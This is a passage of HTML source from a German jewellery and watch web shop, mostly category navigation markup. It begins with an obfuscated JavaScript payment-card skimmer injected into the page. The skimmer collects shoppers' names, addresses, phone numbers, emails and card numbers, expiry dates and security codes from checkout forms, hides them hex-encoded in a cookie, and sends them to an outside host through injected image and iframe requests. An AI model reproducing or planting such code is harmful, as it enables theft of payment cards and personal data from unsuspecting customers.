_0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><style type="text/css"></style>
</div>
<div class="page-wrapper"><header class="page-header"><script defer>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            },
            menu: initHeaderNavigation()
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData: function (data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<div
    x-data="{ sticky: document.querySelector('#main-header-sticky').offsetTop, showSticky: false }"
     @scroll.window="showSticky = window.pageYOffset >= sticky ? true : false"
     class="min-h-17.5 md:min-h-18.5">
    <div
        id="main-header-sticky"
        :class="{ 'fixed': showSticky == true }"
        class="header-sticky top-0 z-30 w-full"
    >
        <div id="nav-wrapper"
             x-data="initHeader()"
             @keydown.window.escape="searchOpen = false;"
             @private-content-loaded.window="getData(event.detail.data)"
             class="z-30 w-full bg-container-lighter"
        >
            <nav
                class="container main-menu grid grid-cols-15-25-60 2xl:grid-cols-250-auto-250 items-center px-1 lg:px-4 justify-between relative"
            >
                <div class="logo-wrapper md:w-60 py-2 order-2 2xl:order-1 my-0 mx-auto 2xl:m-0">
                    <!--Logo-->
                    <a
    href="https://www.klyd.de/de/"
    title="KLYD&#x20;logo"
    aria-label="store logo"
>
    <img src="https://www.klyd.de/media/logo/stores/1/KLYD-logo-slogen_2_.jpg"
            title="KLYD&#x20;logo"
            alt="KLYD&#x20;logo"
        width="150"        height="64"    />
</a>                </div>

                <!--Main Navigation-->
                <div
    class="main-menu-text-links-wrapper order-1 2xl:order-2"
>
    <!-- mobile -->
    <div
        x-ref="nav-mobile"
        @load.window="menu.setActiveMenu($refs['nav-mobile']), menu.disableLink($refs['nav-mobile'])"
        @toggle-mobile-menu.window="menu.open = !menu.open"
        @keydown.window.escape="menu.open=false"
        :class="{'min-h-screen fixed top-0 left-0 w-full' : menu.open}"
        class="bg-container-lighter 2xl:hidden z-10"
    >
        <div
            class="toggle-menu-wrapper flex xl:h-full items-baseline justify-between"
        >
            <div class="flex place-self-center w-full">
                <button class="flex h-full items-center justify-center cursor-pointer"
                    aria-label="Menü"
                    @click="$dispatch('toggle-mobile-menu')"
                    :class="{ 'ml-auto': menu.open }"
                    >
                    <svg class="hidden w-16 h-16 p-4 fill-current"
                         :class="{ 'hidden' : !menu.open, 'block': menu.open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path
                            fill-rule="evenodd" clip-rule="evenodd"
                            d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-current text-primary-lighter"
                         :class="{ 'hidden' : menu.open, 'block': !menu.open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path
                            d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z">
                        </path>
                    </svg>
                </button>
            </div>
        </div>

        <nav
            :class="{ 'hidden' : !menu.open }"
            class="main-menu-text-links-mobile hidden w-full duration-150 ease-in-out transform border-t transition-display border-container"
        >
                            <div class="level-0">
                <span
                    :class="{
                        '-translate-x-full' : menu.mobilePanelActiveId,
                        'translate-x-0' : !menu.mobilePanelActiveId
                    }"
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                >
                    <a
                        class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker hover:underline level-0 text-primary-darker uppercase"
                        href="https://www.klyd.de/de/schmuck.html"
                        title="Schmuck"
                    >
                            Schmuck                    </a>
                                            <a
                            @click="menu.mobilePanelActiveId =
                            menu.mobilePanelActiveId === 'category-node-87' ?
                            0 : 'category-node-87'"
                            class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer bg-container-lighter border-container hover:bg-container hover:border-container text-primary-darker uppercase"
                        >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                            <div
                            class="absolute top-0 overflow-y-scroll overflow-x-hidden right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter h-screen"
                            :class="{
                            'translate-x-full' : menu.mobilePanelActiveId !== 'category-node-87',
                            'translate-x-0' : menu.mobilePanelActiveId === 'category-node-87',
                        }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container uppercase"
                               @click="menu.mobilePanelActiveId = 0"
                               href="#"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span>
                                    Schmuck                                </span>
                            </a>
                            <a href="https://www.klyd.de/de/schmuck.html" title="Schmuck"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span>Alle anzeigen</span></a>
                            
                                <a href="https://www.klyd.de/de/schmuck/anhanger.html"
                                   title="Halsschmuck"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Halsschmuck                                </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/anhanger/ketten.html"
                                   title="Ketten"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Ketten                                    </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/anhanger/sternzeichen-ketten.html"
                                   title="Sternzeichen-ketten"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Sternzeichen-ketten                                    </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/anhanger/kettenanhanger.html"
                                   title="Kettenanhänger"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Kettenanhänger                                    </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/armschmuck.html"
                                   title="Armschmuck"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Armschmuck                                </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/armschmuck/armband.html"
                                   title="Armbänder"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Armbänder                                    </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/ring.html"
                                   title="Ringe"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Ringe                                </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/knochelkette.html"
                                   title="Fußschmuck"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Fußschmuck                                </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/bering-artic.html"
                                   title="Charms"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Charms                                </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/charm-anhanger.html"
                                   title="charm Anhänger"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    charm Anhänger                                </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/ohrringe.html"
                                   title="Ohrringe "
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Ohrringe                                 </a>
                                                                  <a href="https://www.klyd.de/de/schmuck/ohrringe/ohrstecker.html"
                                   title="Ohrstecker"
                                   class="font-normal normal-case flex items-center w-full px-8 py-4 ml-4 cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker"
                                    >
                                         &#187;&nbsp;Ohrstecker                                    </a>
                                                            
                                <a href="https://www.klyd.de/de/schmuck/schlusselanhanger.html"
                                   title="Schlüsselanhänger"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Schlüsselanhänger                                </a>
                                                                                    </div>
                                    </div>
                            <div class="level-0">
                <span
                    :class="{
                        '-translate-x-full' : menu.mobilePanelActiveId,
                        'translate-x-0' : !menu.mobilePanelActiveId
                    }"
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                >
                    <a
                        class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker hover:underline level-0 text-primary-darker uppercase"
                        href="https://www.klyd.de/de/uhren.html"
                        title="Uhren "
                    >
                            Uhren                     </a>
                                            <a
                            @click="menu.mobilePanelActiveId =
                            menu.mobilePanelActiveId === 'category-node-6' ?
                            0 : 'category-node-6'"
                            class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer bg-container-lighter border-container hover:bg-container hover:border-container text-primary-darker uppercase"
                        >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                            <div
                            class="absolute top-0 overflow-y-scroll overflow-x-hidden right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter h-screen"
                            :class="{
                            'translate-x-full' : menu.mobilePanelActiveId !== 'category-node-6',
                            'translate-x-0' : menu.mobilePanelActiveId === 'category-node-6',
                        }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container uppercase"
                               @click="menu.mobilePanelActiveId = 0"
                               href="#"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span>
                                    Uhren                                 </span>
                            </a>
                            <a href="https://www.klyd.de/de/uhren.html" title="Uhren "
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span>Alle anzeigen</span></a>
                            
                                <a href="https://www.klyd.de/de/uhren/geschenkset.html"
                                   title="Geschenk-Set"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Geschenk-Set                                </a>
                                                            
                                <a href="https://www.klyd.de/de/uhren/armbanduhren.html"
                                   title="Armbanduhren"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Armbanduhren                                </a>
                                                            
                                <a href="https://www.klyd.de/de/uhren/kinderuhren.html"
                                   title="Kinderuhren"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Kinderuhren                                </a>
                                                            
                                <a href="https://www.klyd.de/de/uhren/automatikuhren.html"
                                   title="Automatikuhren"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Automatikuhren                                </a>
                                                            
